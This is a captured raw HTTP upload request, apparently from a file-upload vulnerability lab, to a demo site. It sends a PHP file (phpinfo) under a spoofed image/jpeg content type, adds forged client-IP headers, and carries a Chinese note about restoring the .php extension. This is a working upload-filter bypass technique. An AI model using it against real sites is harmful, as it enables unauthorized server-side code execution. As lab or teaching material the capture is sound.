 POST /demo.php HTTP/1.1
Host: www.uploaddemo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------90516006241712588491658376369
Content-Length: 360
Origin: http://www.uploaddemo.com
Connection: close
Referer: http://www.uploaddemo.com/upload_index.html
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.81
X-Originating-IP: 8.8.8.81
X-Remote-IP: 8.8.8.81
X-Remote-Addr: 8.8.8.81
-----------------------------90516006241712588491658376369
Content-Disposition: form-data; name="uploadFile"; filename="demo.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------90516006241712588491658376369
Content-Disposition: form-data; name="submit"
将后缀替换为原来的.php
上传
-----------------------------90516006241712588491658376369--